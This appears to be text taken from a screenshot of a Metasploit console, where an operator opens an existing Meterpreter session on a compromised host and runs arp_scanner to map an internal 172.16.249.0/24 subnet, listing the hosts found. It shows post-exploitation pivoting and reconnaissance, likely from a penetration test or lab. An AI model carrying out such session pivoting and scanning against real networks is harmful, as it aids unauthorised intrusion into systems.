 msf5 auxiliary(server/socks4a) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run arp_scanner -r 172.16.249.0/24
[*] ARP Scanning 172.16.249.0/24
[*] IP: 172.16.249.200 MAC 00:50:56:b9:b6:a7
[*] IP: 172.16.249.201 MAC 00:50:56:b9:b8:85
[*] IP: 172.16.249.204 MAC 00:50:56:b9:30:ee
[*] IP: 172.16.249.202 MAC 00:50:56:b9:00:17
[*] IP: 172.16.249.205 MAC 00:50:56:b9:49:1e
[*] IP: 172.16.249.203 MAC 00:50:56:b9:01:1e
[*] IP: 172.16.249.255 MAC 00:50:56:b9:49:1e
meterpreter >
[xen] 0:zsh  1:ruby* 2:sudo-